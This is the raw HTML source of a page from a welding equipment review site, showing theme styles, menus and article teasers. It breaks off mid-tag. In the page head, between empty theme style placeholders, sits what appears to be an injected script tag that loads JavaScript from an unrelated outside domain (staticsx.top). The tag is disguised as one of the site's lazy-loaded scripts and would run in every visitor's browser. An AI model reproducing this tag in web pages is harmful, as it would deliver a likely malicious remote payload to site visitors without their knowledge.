    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #e24234;
    }
</style>

			<style id="wpsp-style-frontend"></style>
				<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1718279815' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1219 single-format-standard wp-theme-Newsmag aawp-custom wp-schema-pro-2.7.18 best-weldpro-welders global-block-template-1 td-newsmag-food single_template_7 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://weldingmagazine.com/">
		<img class="td-retina-data"  data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
		<span class="td-visual-hidden">Welding Magazine</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_696dc769c9f12 = new tdBlock();
block_td_uid_1_696dc769c9f12.id = "td_uid_1_696dc769c9f12";
block_td_uid_1_696dc769c9f12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696dc769c9f12_rand","tdc_css_class":"td_uid_1_696dc769c9f12_rand","tdc_css_class_style":"td_uid_1_696dc769c9f12_rand_style"}';
block_td_uid_1_696dc769c9f12.td_column_number = "3";
block_td_uid_1_696dc769c9f12.block_type = "td_block_mega_menu";
block_td_uid_1_696dc769c9f12.post_count = "5";
block_td_uid_1_696dc769c9f12.found_posts = "29";
block_td_uid_1_696dc769c9f12.header_color = "";
block_td_uid_1_696dc769c9f12.ajax_pagination_infinite_stop = "";
block_td_uid_1_696dc769c9f12.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_1_696dc769c9f12);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_696dc769c9f12_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696dc769c9f12" ><div id=td_uid_1_696dc769c9f12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" class="td-image-wrap" title="7018 Welding Rod: Getting Intimate Welding Details"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" title="7018 Welding Rod: Getting Intimate Welding Details">7018 Welding Rod: Getting Intimate Welding Details</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" class="td-image-wrap" title="Uphill Vs. Downhill Welding; Detailed Welding Tips"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" title="Uphill Vs. Downhill Welding; Detailed Welding Tips">Uphill Vs. Downhill Welding; Detailed Welding Tips</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" class="td-image-wrap" title="Welding Rod Number Meaning: Getting The Best Rod"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" title="Welding Rod Number Meaning: Getting The Best Rod">Welding Rod Number Meaning: Getting The Best Rod</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" class="td-image-wrap" title="How Much Is Argon Pressure For MIG Welding: Better Welding"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" title="How Much Is Argon Pressure For MIG Welding: Better Welding">How Much Is Argon Pressure For MIG Welding: Better Welding</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696dc769c9f12" data-td_block_id="td_uid_1_696dc769c9f12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696dc769c9f12" data-td_block_id="td_uid_1_696dc769c9f12"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_696dc769ccd36 = new tdBlock();
block_td_uid_2_696dc769ccd36.id = "td_uid_2_696dc769ccd36";
block_td_uid_2_696dc769ccd36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696dc769ccd36_rand","tdc_css_class":"td_uid_2_696dc769ccd36_rand","tdc_css_class_style":"td_uid_2_696dc769ccd36_rand_style"}';
block_td_uid_2_696dc769ccd36.td_column_number = "3";
block_td_uid_2_696dc769ccd36.block_type = "td_block_mega_menu";
block_td_uid_2_696dc769ccd36.post_count = "5";
block_td_uid_2_696dc769ccd36.found_posts = "40";
block_td_uid_2_696dc769ccd36.header_color = "";
block_td_uid_2_696dc769ccd36.ajax_pagination_infinite_stop = "";
block_td_uid_2_696dc769ccd36.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_2_696dc769ccd36);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_696dc769ccd36_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696dc769ccd36" ><div id=td_uid_2_696dc769ccd36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  